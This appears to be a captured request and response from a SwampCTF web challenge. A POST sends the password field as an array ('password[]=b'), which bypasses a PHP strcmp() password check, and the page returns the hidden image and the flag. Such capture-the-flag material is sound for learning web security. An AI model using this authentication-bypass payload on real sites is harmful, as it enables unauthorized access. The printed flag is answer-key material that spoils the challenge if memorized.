 Raw Params Headers Hex
POST / HTTP/1.1
Host: chal1.swampctf.com:1233
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
password[]=b
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- You won't find any help here :) -->
<title>Andrew's Secret Image Storage!</title>
</head>
<body>
<h1>Andrew's Secret Image Storage!</h1>
<p>Hello visitor! If I, Andrew, have given the password to view my image, please enter it
below. If not, please kindly leave this site. :)</p>
<br />
<form action="/" method="POST">
<label>What's the password?</label>
<input type="text" name="password" />
<input type="submit" value="Submit" />
</form>
<br />
<b>Warning</b>:  strcmp() expects parameter 2 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>36</b><br />
<p>You got it! Here's your image:</p><img
src='imgs/c3e04c47227f3aaffed3ae156f8de2f8ccaa5fb1a40e7b59f6a41dbfadb65a86.png' /><p>And here's
your flag: flag{wHy_d03S-php_d0-T41S}</p></body>
</html>